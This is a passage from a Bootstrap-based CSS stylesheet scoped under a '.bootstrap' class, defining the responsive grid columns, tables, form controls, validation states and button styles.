  .bootstrap .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .bootstrap .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .bootstrap .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap .table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}
.bootstrap .table th,
.bootstrap .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap .table .table {
  background-color: #fff;
}
.bootstrap .table-sm th,
.bootstrap .table-sm td {
  padding: 0.3rem;
}
.bootstrap .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap .table-bordered th,
.bootstrap .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap .table-bordered thead th,
.bootstrap .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap .table-borderless th,
.bootstrap .table-borderless td,
.bootstrap .table-borderless thead th,
.bootstrap .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap .table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap .table-primary,
.bootstrap .table-primary > th,
.bootstrap .table-primary > td {
  background-color: #b8daff;
}
.bootstrap .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap .table-hover .table-primary:hover > td,
.bootstrap .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap .table-secondary,
.bootstrap .table-secondary > th,
.bootstrap .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap .table-hover .table-secondary:hover > td,
.bootstrap .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap .table-success,
.bootstrap .table-success > th,
.bootstrap .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap .table-hover .table-success:hover > td,
.bootstrap .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap .table-info,
.bootstrap .table-info > th,
.bootstrap .table-info > td {
  background-color: #bee5eb;
}
.bootstrap .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap .table-hover .table-info:hover > td,
.bootstrap .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap .table-warning,
.bootstrap .table-warning > th,
.bootstrap .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap .table-hover .table-warning:hover > td,
.bootstrap .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap .table-danger,
.bootstrap .table-danger > th,
.bootstrap .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap .table-hover .table-danger:hover > td,
.bootstrap .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap .table-light,
.bootstrap .table-light > th,
.bootstrap .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap .table-hover .table-light:hover > td,
.bootstrap .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap .table-dark,
.bootstrap .table-dark > th,
.bootstrap .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap .table-hover .table-dark:hover > td,
.bootstrap .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap .table-active,
.bootstrap .table-active > th,
.bootstrap .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap .table-hover .table-active:hover > td,
.bootstrap .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap .table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}
.bootstrap .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap .table-dark {
  color: #fff;
  background-color: #212529;
}
.bootstrap .table-dark th,
.bootstrap .table-dark td,
.bootstrap .table-dark thead th {
  border-color: #32383e;
}
.bootstrap .table-dark.table-bordered {
  border: 0;
}
.bootstrap .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap .table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .bootstrap .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .bootstrap .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .bootstrap .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .bootstrap .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.bootstrap .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap .form-control {
  display: block;
  width: 100%;
  height: calc(4.25rem);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .form-control {
    transition: none;
  }
}
.bootstrap .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap .form-control:disabled,
.bootstrap .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap .form-control-file,
.bootstrap .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap .col-form-label {
  padding-top: calc(1.375rem);
  padding-bottom: calc(1.375rem);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap .col-form-label-lg {
  padding-top: calc(1.5rem);
  padding-bottom: calc(1.5rem);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap .col-form-label-sm {
  padding-top: calc(1.25rem);
  padding-bottom: calc(1.25rem);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap .form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap .form-control-plaintext.form-control-sm,
.bootstrap .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap .form-control-sm {
  height: calc(3.8125rem);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap .form-control-lg {
  height: calc(4.875rem);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap select.form-control[size],
.bootstrap select.form-control[multiple] {
  height: auto;
}
.bootstrap textarea.form-control {
  height: auto;
}
.bootstrap .form-group {
  margin-bottom: 1rem;
}
.bootstrap .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap .form-row > .col,
.bootstrap .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap .form-check-label {
  margin-bottom: 0;
}
.bootstrap .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap .was-validated .form-control:valid,
.bootstrap .form-control.is-valid,
.bootstrap .was-validated .custom-select:valid,
.bootstrap .custom-select.is-valid {
  border-color: #28a745;
}
.bootstrap .was-validated .form-control:valid:focus,
.bootstrap .form-control.is-valid:focus,
.bootstrap .was-validated .custom-select:valid:focus,
.bootstrap .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap .was-validated .form-control:valid ~ .valid-feedback,
.bootstrap .was-validated .form-control:valid ~ .valid-tooltip,
.bootstrap .form-control.is-valid ~ .valid-feedback,
.bootstrap .form-control.is-valid ~ .valid-tooltip,
.bootstrap .was-validated .custom-select:valid ~ .valid-feedback,
.bootstrap .was-validated .custom-select:valid ~ .valid-tooltip,
.bootstrap .custom-select.is-valid ~ .valid-feedback,
.bootstrap .custom-select.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap .was-validated .form-control-file:valid ~ .valid-feedback,
.bootstrap .was-validated .form-control-file:valid ~ .valid-tooltip,
.bootstrap .form-control-file.is-valid ~ .valid-feedback,
.bootstrap .form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap .form-check-input.is-valid ~ .valid-feedback,
.bootstrap .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #71dd8a;
}
.bootstrap .was-validated .custom-control-input:valid ~ .valid-feedback,
.bootstrap .was-validated .custom-control-input:valid ~ .valid-tooltip,
.bootstrap .custom-control-input.is-valid ~ .valid-feedback,
.bootstrap .custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #34ce57;
}
.bootstrap .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap .was-validated .custom-file-input:valid ~ .custom-file-label::after,
.bootstrap .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}
.bootstrap .was-validated .custom-file-input:valid ~ .valid-feedback,
.bootstrap .was-validated .custom-file-input:valid ~ .valid-tooltip,
.bootstrap .custom-file-input.is-valid ~ .valid-feedback,
.bootstrap .custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap .was-validated .form-control:invalid,
.bootstrap .form-control.is-invalid,
.bootstrap .was-validated .custom-select:invalid,
.bootstrap .custom-select.is-invalid {
  border-color: #dc3545;
}
.bootstrap .was-validated .form-control:invalid:focus,
.bootstrap .form-control.is-invalid:focus,
.bootstrap .was-validated .custom-select:invalid:focus,
.bootstrap .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap .was-validated .form-control:invalid ~ .invalid-feedback,
.bootstrap .was-validated .form-control:invalid ~ .invalid-tooltip,
.bootstrap .form-control.is-invalid ~ .invalid-feedback,
.bootstrap .form-control.is-invalid ~ .invalid-tooltip,
.bootstrap .was-validated .custom-select:invalid ~ .invalid-feedback,
.bootstrap .was-validated .custom-select:invalid ~ .invalid-tooltip,
.bootstrap .custom-select.is-invalid ~ .invalid-feedback,
.bootstrap .custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap .was-validated .form-control-file:invalid ~ .invalid-feedback,
.bootstrap .was-validated .form-control-file:invalid ~ .invalid-tooltip,
.bootstrap .form-control-file.is-invalid ~ .invalid-feedback,
.bootstrap .form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}
.bootstrap .was-validated .custom-control-input:invalid ~ .invalid-feedback,
.bootstrap .was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.bootstrap .custom-control-input.is-invalid ~ .invalid-feedback,
.bootstrap .custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}
.bootstrap .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap .was-validated .custom-file-input:invalid ~ .custom-file-label::after,
.bootstrap .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}
.bootstrap .was-validated .custom-file-input:invalid ~ .invalid-feedback,
.bootstrap .was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.bootstrap .custom-file-input.is-invalid ~ .invalid-feedback,
.bootstrap .custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap .form-inline .input-group,
  .bootstrap .form-inline .custom-select {
    width: auto;
  }
  .bootstrap .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap .btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .btn {
    transition: none;
  }
}
.bootstrap .btn:hover,
.bootstrap .btn:focus {
  text-decoration: none;
}
.bootstrap .btn:focus,
.bootstrap .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .btn.disabled,
.bootstrap .btn:disabled {
  opacity: 0.65;
}
.bootstrap .btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.bootstrap a.btn.disabled,
.bootstrap fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap .btn-primary:focus,
.bootstrap .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap .btn-primary.disabled,
.bootstrap .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap .btn-secondary:focus,
.bootstrap .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap .btn-secondary.disabled,
.bootstrap .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-secondary:not(:disabled):not(.disabled).active:focus,
